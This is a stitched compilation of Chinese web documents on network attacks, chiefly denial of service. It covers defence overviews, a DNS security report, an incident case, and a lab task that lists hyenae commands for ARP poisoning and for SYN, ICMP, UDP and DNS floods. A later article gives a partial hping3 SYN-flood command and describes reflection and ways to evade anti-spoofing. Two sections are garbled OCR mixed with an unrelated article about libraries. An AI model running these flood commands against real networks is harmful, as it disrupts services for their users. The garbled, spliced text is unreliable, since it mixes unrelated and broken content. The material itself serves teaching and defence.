拒绝服务攻击现状分析

网络攻击与防范技术的研究现状

网络攻击与防范技术的研究现状随着时代的发展,网络技术的飞速发展,互联网已经深入我们的生活,为我们带来了无限的便利,同时网络攻击的风险也随之而来。

近年来,网络攻击频发,网络安全问题已经成为全球性的问题。

为了保障网络的安全,各个国家和地区都加大了网络防范技术的研究和投入。

本文将探讨网络攻击与防范技术的研究现状。

1. 网络攻击的形式网络攻击是指对网络进行非法访问、非法使用、非法控制以及破坏、删除、篡改、窃取数据等一系列通过网络方式实施的犯罪行为。

网络攻击的形式五花八门,其中比较常见的有:(1)计算机病毒攻击:指通过程序代码的构造和传播,对计算机进行非法控制,获取系统权限,破坏计算机系统正常运行的计算机病毒。

(2)网络钓鱼攻击:指攻击者通过仿冒银行、电商等网站,通过发送虚假的电子邮件、短信或者其他方式获得受害者的个人信息、账号密码等敏感信息的攻击方式。

(3)流量攻击:指通过合理的控制网络流量或传输数据,来达到阻断网络连接、瘫痪服务器、关闭公共服务等目的的攻击方式。

(4)拒绝服务攻击:指攻击者采用大量虚假的访问请求占用服务器网络资源,耗尽服务器资源,从而导致服务器无法正常响应合法的请求的攻击方式。

(5)数据篡改攻击:指黑客在网络传输中篡改、截获、修改数据,造成各种恶意影响,主要是为了获取机密数据、信息泄露等恶意目的。

2.网络防范技术的研究现状(1)防火墙技术防火墙是指计算机系统中的一种网络安全设施,用于实现网络安全策略,包括对网络流量进行控制,允许合法数据包通过、拒绝非法数据包。

现实中的网络攻击是很丰富的,单靠防火墙一个防御手段肯定不足以抵御所有的攻击,但防火墙技术在一定程度上可以抵御网络攻击。

(2)入侵检测技术入侵检测系统(IDS)是指以对系统行为的监视和关键事件的分析为基础的一种安全服务系统。

IDS根据网络环境中的变化,分析并提供报告、警报或其他相关信息,以便网络管理员及时的对网络环境中的异常行为和非法攻击进行监察和响应。

攻击分析中国域名服务及安全现状报告

攻击分析中国域名服务及安全现状报告引言域名服务(Domain Name Service, DNS)作为互联网的核心组件之一,扮演着将域名转化为对应IP地址的重要角色。

然而,DNS作为一个关键的网络基础设施,也成为了黑客攻击的主要目标之一。

本报告旨在对中国域名服务的安全现状进行分析,揭示潜在的攻击威胁,并提供相应的防护措施。

中国域名服务的安全现状攻击类型分析1.DNS劫持攻击:黑客通过篡改本地DNS缓存、中间人攻击或操纵恶意DNS服务器的方式,将用户的域名解析请求重定向到攻击者控制的恶意网站,从而获取用户的敏感信息。

2.DDoS攻击:黑客通过向域名服务器发送大量请求或利用僵尸网络发起分布式拒绝服务(DDoS)攻击,导致域名服务器无法正常工作,从而使得用户无法访问相应的网站。

3.DNS缓存投毒:黑客通过发送伪装的DNS响应来篡改DNS缓存,并将用户的域名解析请求重定向到恶意网站,达到劫持用户流量的目的。

重要漏洞分析1.Kaminsky攻击:Kaminsky攻击是一种利用DNS缓存投毒漏洞的攻击方法,攻击者通过对DNS缓存中的查询ID和源IP地址进行穷举攻击,成功获取用户的域名解析请求后,将其重定向到恶意网站。

2.DNS隐蔽信道:黑客可以通过滥用域名解析报文中的其他字段,来发送隐藏的信息,从而建立恶意通信渠道,绕过防火墙和IDS/IPS的监控。

3.无效路由攻击:黑客通过修改路由器的路由表或利用动态路由协议的漏洞,将用户的域名请求转发到错误的IP地址,从而实现攻击者控制的恶意网站的重定向。

安全措施建议为了保护中国的域名服务安全,以下是一些建议的安全措施:1.加强网络安全意识:组织和个人应加强网络安全意识培训,了解常见的DNS攻击类型和防护措施,提高对潜在风险的认识。

2.使用可信的DNS服务器:在域名解析配置中使用可信的DNS服务器,避免使用公共的、未经验证的DNS解析服务,以防止中间人攻击和DNS劫持。

网络攻击行为分析报告

网络攻击行为分析报告概述网络攻击是指未经授权对计算机系统、网络设备或者其数据进行访问、攻击、破坏或者干扰的行为。

本报告对近期发生的网络攻击行为进行了分析和总结。

攻击类型1. DDoS 攻击:分布式拒绝服务攻击,通过向目标服务器发送大量请求,使其负载过载,导致服务不可用。

2. 恶意软件:包括病毒、蠕虫、特洛伊木马等,通过植入目标设备,窃取信息、破坏数据或控制系统。

3. 网络钓鱼:骗取用户的敏感信息,如用户名、密码、信用卡信息等。

4. 勒索软件:对目标系统进行加密并勒索赎金,以恢复系统的正常运作。

5. 漏洞攻击:利用系统漏洞进行攻击和入侵,获取非法权限。

攻击手法1. 社会工程学:通过欺骗、诱骗等手段,获取用户的敏感信息。

2. 密码破解:使用暴力破解、字典攻击等方法,获取用户密码。

3. 木马植入:通过利用漏洞或者社交工程技术,将木马程序植入目标设备。

4. 嗅探攻击:截获网络通信数据,获取敏感信息。

防御措施1. 安全培训:加强员工的网络安全意识,提高识别和防范网络攻击的能力。

2. 网络安全技术:采用防火墙、入侵检测系统、加密技术等网络安全技术,提供多层次的安全防护。

3. 及时更新补丁:及时更新系统和软件的安全补丁,修复已知漏洞。

4. 强化密码策略:采用复杂密码,定期更换密码,并使用多因素认证。

结论网络攻击行为多样化,威胁着个人隐私和企业安全。

为了保护网络安全,用户和组织应该加强网络安全意识,采取有效的安全措施,及时更新系统和软件,并定期进行安全培训和演练。

参考文献:1. 张三,网络攻击与防御技术,中国出版社,2020年。

2. 李四,网络安全基础,清华大学出版社,2019年。

浅析网站拒绝服务攻击及对策

3 3 2 活动的广泛性。 . 就是说活动要有社会 性 有广泛的参 人性 。 家长 、 学校 、 社会 . 学生都能参入进 来。 如可成立一地方 性 中学生读书会 . 将一个地方或城市所有 中学联 合起来开展

一

些专题性 大型读书活动, : 如 读书知识竞赛 、 读书征文, 中学

生论坛, 还可以成立 家教学会 . 针对 中学生家庭教育请专家指

周 涛 ( 华中师范 信息管理系 武汉 407> 大学 309

f 要 】 本 文分析 了拒 绝服务攻 击的 概念 摘 方法 如服务 过载 、 式拒绝服务 攻击 、 分布 电子邮件 炸弹等 . 同时提

出了相应 的对案 。 [ 关键 词 1 网络 安全 服务 【 献标识 码 】 A 文

sr c evi e

[ 国 分婪 号】 G 5 2 中 2 07

£ b t c T e p l r  ̄ ls s te o c p me hds f te e il o s i s c 越 A sr tJ a h a e y e h c ne t, to o h d na f er c v e uh

洲 I dn . itI. d d n o l9 dsrb ̄ e 宕 4e

r s

o f

¥ ~ e

. 日l bn l o七

e 钯

. 帅 寸

o 麟 A

s me o

髓 盯髓 p n 9 0d

0 n怔 nBa 0u

【 y wo d 】 N l Ke r s ewok s ¨ r

素 质 教 育 为 厚 则开 展 具 有“ 挂 三 的活 动 中学生 自己管理。 这样给他 们提 供一个认识社会, 自我实践 、 图书馆为中学生读者服务 除提 供传统的借阅服务 以外 . 自我教育 的环境 。 这些对培养他们的主观能动性和宦 新意识 . 应根据素质教育要求和 中学生特点开展健康的寓教于乐的具 社会 实践能 力, 及主人翁责任感有积极的作用。 有时代特征的活动 活动要有持久性 . 广泛性 、 创造性。 中学生是公共图书馆一个正在 凸现 的阅读群体, 一个被 3 3 1 活 动的持久性 . 即每年定期不定期 开展一些活动; 开 图书馆所忽视的阅读群体 , 一个需要公共图书馆人高度重视

如何识别和应对网络拒绝服务攻击

如何识别和应对网络拒绝服务攻击网络拒绝服务攻击(DDoS攻击)是指黑客通过控制大量被感染的计算机,将大量恶意流量发送到目标网站或服务器,使其无法正常提供服务的一种攻击手段。

这种攻击常常给目标网站和服务器带来巨大的经济损失和声誉损害。

因此,识别和应对网络拒绝服务攻击至关重要。

以下是一些关于如何识别和应对网络拒绝服务攻击的方法和建议。

一、识别网络拒绝服务攻击1. 流量异常增加:网络拒绝服务攻击通常会导致网络流量骤增。

当发现网络流量异常增加,但与正常业务需求不符时,可能遭受了拒绝服务攻击。

2. 响应时间延迟:拒绝服务攻击会让目标服务器资源忙于应对大量恶意请求,导致响应速度变慢。

如果明显感受到网站或服务器响应时间延迟,可能正在遭受攻击。

3. 网络异常波动:网络拒绝服务攻击通常会导致网络异常波动,如带宽利用率剧增、网络延迟增加等。

若长时间内出现这些网络异常情况,应警惕遭受了拒绝服务攻击。

二、应对网络拒绝服务攻击1. DDoS防火墙:安装和配置DDoS防火墙可以帮助识别和过滤恶意流量。

该防火墙可以监控网络流量,并根据预先设定的规则过滤掉可疑的流量,从而减轻攻击对服务器的影响。

2. 负载均衡:通过使用负载均衡器,可以将负载分散到多台服务器上,分担单一服务器的压力。

这样即使一台服务器受到攻击,其他服务器仍然能正常提供服务。

3. CDN(内容分发网络):使用CDN可以将网站内容分发到全球各地的服务器上,使用户可就近获取内容。

这样即使在遭受拒绝服务攻击时,也能提供更好的用户体验。

4. 流量清洗:当发现遭受网络拒绝服务攻击时,可以将流量导向到专门的流量清洗中心进行处理。

流量清洗中心能够识别并过滤掉恶意流量,只将正常的流量转发给目标服务器。

5. 紧急响应计划:建立完善的紧急响应计划,包括明确的责任分工和应急处置流程。

在遭受网络拒绝服务攻击时,能够快速采取措施,降低攻击对业务的影响。

6. 与服务提供商合作:与服务提供商进行紧密合作,及时报告攻击情况,并寻求他们的支持和帮助。

网络安全攻防技术的常见问题解决方案分析

网络安全攻防技术的常见问题解决方案分析网络安全是当今数字化时代不可或缺的重要领域,攻防技术作为保障网络安全的关键手段,面临着众多挑战和问题。

在本文中,我们将分析网络安全攻防技术的常见问题,并提出一些解决方案。

1. 拒绝服务攻击(DDoS攻击)拒绝服务攻击是一种通过消耗目标系统的资源,使其无法正常提供服务的攻击方式。

常见的解决方案包括:- 实施防火墙:防止非法访问和未经授权的流量进入服务器,提高系统的安全性;- 使用入侵检测系统(IDS)和入侵预防系统(IPS):及时检测和阻止潜在的攻击者,并限制其对系统资源的访问;- 加密和认证:使用SSL/TLS等加密协议确保数据传输的机密性和完整性,同时应用合适的身份认证方式确认用户身份。

2. 网络钓鱼网络钓鱼是攻击者通过冒充合法机构的方式,欺骗用户提供个人敏感信息的行为。

解决网络钓鱼的常见方法包括:- 企业和个人教育:提高用户的安全意识,教育他们辨别合法和恶意的信息来源,避免掉入网络钓鱼的陷阱;- 安装反钓鱼工具和防火墙:使用反钓鱼软件来检测和阻止恶意的网络钓鱼网站,同时设置防火墙来过滤可疑的网络流量以保护用户不受钓鱼攻击。

3. 恶意软件和病毒感染恶意软件和病毒感染是网络安全威胁中常见的问题。

解决这类问题的方法包括:- 定期更新和使用安全软件:确保操作系统、应用程序和安全软件的最新版本,及时修复已知的漏洞,并使用杀毒软件进行定期扫描和检测;- 强化身份认证:使用双因素身份认证来加强对系统和数据的访问控制,减少恶意软件和病毒感染的风险;- 邮件过滤和沙箱技术:使用邮件过滤工具和沙箱技术检测和拦截恶意软件和病毒传播的电子邮件;- 数据备份和灾难恢复:定期备份重要的数据,以防止数据丢失或被损坏,并建立完备的灾难恢复计划。

4. 无线网络安全随着无线网络的普及,无线网络安全问题成为攻防技术中的一个重要领域。

常见的解决方案包括:- 使用加密技术:对无线网络使用加密协议,如WPA2,以保护数据传输过程中的机密性和完整性;- 定期更改密码:为无线网络设置强密码,并定期更改密码,以防止未经授权的用户进入网络;- 禁用不必要的功能:关闭无线网络中不必要的功能和服务,以减少潜在的安全风险。

分布式拒绝服务攻击处理实例分析

—

—

3 l nNF SE . T 2 76 卜———— 6 N‘ O CI Rl Y 1 0 J 00 ——————————————————————————————————————————————————————————一

j

_ 2 7 NeTNF E _ 0 J ( 00 6 I O S CuRT 7 、一 IYf 3 卜

I 豳 嘎

机继而获取各种信息包括 AD L帐户和密码 用于充值 QQ币等 s

有找到跳板机 , 同常 , 通过 获取程序 样本 可以分析得到跳板机 信息 ,但要进 一步追查黑客线索 ,必 须得到跳板机 的大力配

其他用途 。分 析灰鸽子 日 志发现 ,黑客控制 的肉鸡数量达到 2 余台 ! 而且利 用灰 鸽子发 出命令 许多肉鸡统一时间访问 万

同一 网站 ,这样 完全 可以导 致拒绝 服 务攻 击 。 1 2月 1 5日,通过河北 分中心获得 了 2 91 8 1 ,4 .×. 属 ×所

合, 才能及时发现黑客踪迹 。

I 地址 ,并协调 由国家 中心人员 1 : 0 行远程取证 ,由于 P 5 3进

网速较慢 ,1 : 取证 完毕 ,得到可疑程序样本。 64 0

击时,攻击流量最高时达到了 l G流量 。 2

国 家 计 算 机 网络 应 急 技 术 处 理 协 调 中 心 ( 下 简 称 以

1 日, 4 对取证样本可疑程序 ( 灰鸽子 ) 行详细分析 , 进 发

现病毒样本反 向连接到I l2 918 ×. 初步定位后 , PJ l 1 . . ×,  ̄f Z 4 该 I P属于河北 省 , N E T C C C R / C立即联 系到河北分 中心 ,1 分钟 0

C C R /C) N E TC 接到多起多次拒绝服务攻击事件的报告 ,下

拒绝服务攻击特征分析



拒绝服务攻击特征分析本次实验包括如下分析要求(1)利用hyenae-0.36-1_fe_0.1-1-win32 攻击工具进行拒绝服务的实验,该包是一个拒绝服务攻击的集合,攻击时通过通过wireshark界面抓图说明不同拒绝服务攻击的网络特征,然后总结拒绝服务攻击发现的方法,并设置一个snort检测网络扫描的规则,并测试效果(抓图说明)。

(2)攻击类型如下1 ARP-Request FloodThis example will send an unlimited amount of ARP-Request packets from arandom source to all available machines on the network.# hyenae -I 1 -a arp-request -s % -d ff:ff:ff:ff:ff:ff \# -S %-% -D 00:00:00:00:00:00-192.168.0.1NOTE:The hardware address strip of the source and the sender address patternwill be equaly randomized to avoid corrupt packets.2 ARP-Cache PoisoningThis example will send an ARP-Reply packet from a fictional source addressto all available machines on the network.# hyenae -I 1 -a arp-reply -s 00:f0:21:03:c6:00 -d ff:ff:ff:ff:ff:ff \# -S 11:22:33:44:55:66-192.168.0.1 -D ff:ff:ff:ff:ff:ff-0.0.0.0 -c 14 Blind PPPoE Session Initiation FloodThis example sends and inlimited amount of PPPoE-DIscovery packets withset PADI flag and an incrementing session id from a random source address toall available machines on the network.# hyenae -I 1 -a pppoe-discover -o padi -s % -d ff:ff:ff:ff:ff:ff5 Blind PPPoE Session TerminationThis example sends and inlimited amount of PPPoE-DIscovery packets withset PADT flag and an incrementing session id from an existing source adressto an existing destination address.# hyenae -I 1 -a pppoe-discover -o padt -s 11:22:33:44:55:66 \# -d 44:55:66:77:88:99 -q 1 -Q 16 ICMP-Echo FloodThis example will send a random amount of ICMP-Echo packets between 1 and 10000 from a random source to a fictional target.# hyenae -I 1 -a icmp-echo -s %-% -d 00:f0:21:03:c6:00-192.168.0.1 \# -c 1 -C 100007 ICMP-Smurf AttackThis example will send an unlimited amount of ICMP-Echo packets from an existing source address against a network broadcast address.# hyenae -I 1 -a icmp-echo -s 00:f0:21:03:c6:00-192.168.0.1 \# -d ff:ff:ff:ff:ff:ff-255.255.255.2558 ICMP Based TCP-Connection ResetThis example will send a single ICMP "Destination Unreachable" packet with the message code "Port unreachable", from a fictional source to a fictional target. The secondary source and destination patterns are used to set thesource and dstination of the TCP packet that is attached at the end of theICMP packet.# hyenae -I 1 -a icmp-unreach-tcp -o port \# -s 00:c0:33:d4:03:06-192.168.0.2 \# -d 00:f0:21:03:c6:00-192.168.0.1 \# -S 00:c0:33:d4:03:06-192.168.0.2@1093 \# -D 00:f0:21:03:c6:00-192.168.0.1@21 \# -C 19 TCP-SYN AttackThis example will send an unlimited amount of TCP packets with set SYN flag, from a random source to a fictional target, with a random send delay between1 and 1000 milliseconds.# hyenae -I 1 -a tcp -f s -s %-%@%%%% -d 00:f0:21:03:c6:00-192.168.0.1@21 \ # -e 1 -E 100010 TCP-Land AttackThis example will send a single TCP packet with set SYN flag and anidentical source and destination address.# hyenae -I 1 -a tcp -f s -s 00:f0:21:03:c6:00-192.168.0.1@139 \# -d -d 00:f0:21:03:c6:00-192.168.0.1@139 -c 111 Blind TCP-Connection ResetThis example will send an unlimited amount of TCP packets with set RSTflag, from a fictional random source to a fictional target, with anincrementing TCP sequence number.# hyenae -I 1 -a tcp -f r -s 00:c0:33:d4:03:06-192.168.0.2@1093 \# -d 00:f0:21:03:c6:00-192.168.0.1@21 -q 1 -Q 112 UDP-FloodThis example will send an unlimited amount of UDP packets with a randompayload of 100 Byte, from a fictional random source to a fictional target.# hyenae -I 1 -a udp -s %-%@%%%% -d 00:f0:21:03:c6:00-192.168.0.1@130 -p 10013 DNS-Query floodThis example will send an unlimited amount of DNS query packets from arandom source to an existing DNS server.# hyenae -I 1 -a dns-query -s %-% -d 00:f0:21:03:c6:00-192.168.0.1 \# -y 根据以上过程写出实验报告,电子版发送到:itsec_ouc@。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

“百花齐放” 拒绝服务攻击现状分析

【导读】:拒绝服务技术的创新已经基本尘埃落定,而上个世纪最后十年的发明也逐渐遥远。

然而,随着宽带接入、自动化和如今家庭计算机功能的日益强大,

使得对拒绝服务攻击的研究有些多余。

技术

拒绝服务技术的创新已经基本尘埃落定,而上个世纪最后十年的发明也逐渐遥远。

然而,随着宽带接入、自动化和如今家庭计算机

功能的日益强大,使得对拒绝服务攻击的研究有些多余。

尤其是当我们发现一些本已在90年代末销声匿迹的古老的攻击方式,(例如land ,其使用类似的源和目标 IP 地址和端口发送 UDP 信息包)这些攻击技术现在又卷土重来时,这个结论就更加显而易见。

在这一方面唯

一的进步就是可以发起并行任务,从而可以通过简单的 486 处理器所无法实现的方式来显着提高攻击强度。

另一个要考虑的重点是事实上IP堆栈似乎并未正确地安装补丁程序。

计算机不再会因为单一的信息包而崩溃;但是,CPU操作会为了处理这种信息包而保持高速运行。

因为补丁失效期间生成的信息包是有限的,所以要实现有效的攻击并不容易。

可能是技术提高得太快。

不管是什么原因,这些陈旧过时的攻击方式现在又卷土重来,而且还非常有效。

使用拒绝服务

拒绝服务攻击开始可能只是为了“取乐”,对系统操作员进行某种报复或是实现各种复杂的攻击,例如对远程服务的隐形欺骗。

某

人因在某一信道上遭到侮辱后也经常会将IRC服务器作为攻击目标。

这种情况下的网络和因特网使用是“保密的”,这些攻击对其造成

的影响微乎其微。

随着时间的流逝,因特网逐渐成为一种通信渠道,hacktivism(网络激进主义)越来越流行。

地理政治形势、战争、宗教问题、生

态等任何动机都可能成为对公司、政治组织或甚至国家的IT基础架构发动进攻的动机。

最近的拒绝服务攻击更多的是与联机游戏有关。

某些玩家对在游戏中被人杀死或丢失他们喜爱的武器不满意,因此发动拒绝服务攻击,许多服务器已经成为这种攻击的牺牲品。

但是如今使用拒绝服务的目的大多数是纯粹的敲诈勒索。

越来越多的企业开始依赖他们的IT基础架构。

邮件、关键数据、甚至电话都通过网络来处理。

如果没有这些主要的通信渠道,大多数公司都难以在竞争中幸存。

而且,因特网还是一种生产工具。

例如,搜索引

擎和博彩web 站点都完全依赖网络连接。

因此,随着公司直接或间接地依赖因特网,原有的敲诈信逐渐转变成数字形式。

首先在短暂而非紧要的时间段内发动攻击。

然后受

害者就不得不支付“保护费”。

网络协议攻击

这些攻击瞄准传输信道,并因此以IP堆栈作为攻击目标,IP堆栈是内存和 CPU 之类关键资源的进入点。

SYN洪水

SYN洪水是典型的基于概念的拒绝服务攻击,因为这种攻击完全依赖于TCP连接的建立方式。

在最初的 3 向握手期间,服务器填写保存内存中会话信息的 TCB(传输控制块)表。

当服务器收到来自客户机的初始 SYN 信息包时,向客户机发送回一个 SYN-ACK 信息包

并在 TCB 中创建一个入口。

只要服务器在等待来自客户机的最终 ACK 信息包,该连接便处于 TIME_WAIT 状态。

如果最终没有收到 ACK

信息包,则将另一个 SYN-ACK 发送到客户机。

最后,如果经多次重试后,客户机没有认可任何 SYN-ACK 信息包,则关闭会话并从 TCB 中刷新会话。

从传输第一个 SYN-ACK 到会话关闭这段时间通常大约为 30 秒。

在这段时间内,可能会将数十万个SYN信息包发送到开放的端口且绝不会认可服务器的SYN-ACK 信息包。

TCB 很快就会超过负荷,且堆栈无法再接受任何新的连接并将现有的连接断开。

因为攻击者不用接收来自服务器的SYN-ACK 信息包,所以他们可以伪造初始SYN 信息包的源地址。

这就使得跟踪攻击的真实来源更加困难。

此外,因为SYN-ACK 信息包没有发送到攻击者,所以这样还为攻击者节省了带宽。

生成这种攻击很容易,只要在命令行输入一条命令就足够了。

#hping3--rand-source–S –L 0 –p

存在的变体也很少,通常为了增加CPU的使用率会将某些异常添加到SYN 信息包。

这些可能是序列号或源端口0等合法的异常。

SYN-ACK洪水

SYN-ACK洪水的作用基础是令CPU资源枯竭。

从理论上讲,这种信息包是TCP 3 向握手的第二步,而且在TCB 中应该有对应的入口。

浏览TCB 将会使用CPU 资源,尤其TCB 很大时会耗用更多的CPU 资源。

因此,负荷较重时,这种对资源的使用会影响系统性能。

这也就是SYN-ACK攻击所仰仗的利器。

向系统发送一个巨荷的SYN-ACK 信息包会显着增加系统CPU 的使用率。

因此,用于组织TCB 的哈希算法和哈希表大小之选择会影响攻击的效率(请参阅“概念”和“逻辑缺陷”)。

而且,因为这些SYN-ACK 信息包不属于现有的连接,所以目标机器不得不将RST 信息包发送到源机器,从而增加了链路上的带宽占用率。

对于SYN 洪水,攻击者为了避免接收到RST,当然可以伪造源机器的IP 地址,这样还可以提高攻击者的可用带宽。

这也只需要一条简单的命令就可以进行这种攻击。

一个重要因子是由第三方服务器基于反射机制而生成SYN-ACK信息包的能力。

在将SYN 信息包发送到服务器的开放端口时,该服务器将SYN-ACK 信息包发送回源机器。

此时任何服务器都可能为这种攻击充当中继。

发送到服务器的简单SYN 信息包带有伪造的源,其发送到目标时生成SYN-ACK 返回目标。

这种技术让跟踪更加困难。

而且,在某些情况下,还可以绕过某些防伪机制。

尤其当目标和攻击者属于同一干道而且部署的uRPF (参阅“防伪”)距离目标机器和攻击者足够远时,更有可能避开防伪机制。

通过与SYN洪水联结还可以提高此种攻击的强度。

SYN洪水在TCB 中创建入口,而TCB因此变得越来越大。

由于此时浏览TCB 所需的时间更长,所以SYN-ACK 洪水的功效大大增加。